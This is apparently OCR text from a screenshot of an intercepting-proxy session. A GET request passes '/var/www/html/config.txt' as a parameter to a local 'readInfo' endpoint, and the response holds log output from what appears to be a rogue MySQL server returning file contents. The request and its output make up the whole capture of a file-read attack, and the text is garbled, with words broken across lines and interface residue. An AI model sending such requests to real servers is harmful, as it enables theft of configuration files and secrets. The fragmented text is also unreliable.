 GET
/ebf734024jto485/readInfo/202cb962ac59075b964b07152d234b70-1622045270468
/c1c2c3?x=/var/www/html/config.txt HTTP/1.1
Host: 127.0.0.1:1921
Search...
0 matches
ne
1 HTTP/1.1 200 ok
2 Content-Type: application/json
3
4 {"code": "0" "msg":
"2021-05-27 08:56:12,303:INFO:Conn
from: ('127.0.0.1', 40366)\n2021-05
-27 08:56:12,303:INFO:Last packet\n
2021-05-27 08:56:12,303:INFO:Query\
n2021-05-27 08:56:12,303:INFO:packe
t payload ----------------\n\u0003s
elect @@version_comment limit 1\n20
21-05-27 08:56:12,304:INFO:-- resul
t\n2021-05-27 08:56:12,304:INFO:Res
ult: '\\x02config_v1\\n'\n2021-05-2
7 08:56:12,304:INFO:--------------r
esult off--------------\n2021-05-27
08:56:12,304:INFO:-- result\n2021-
05-27 08:56:12,304:INFO:Result: '\\
x03'\n2021-05-27 08:56:12,304:INFO:
--------------result off-----------
---\n2021-05-27 08:56:12,304:INFO:L
ast packet\n2021-05-27 08:57:18,207
Search...
0 matches
1,768 bytes | 1 m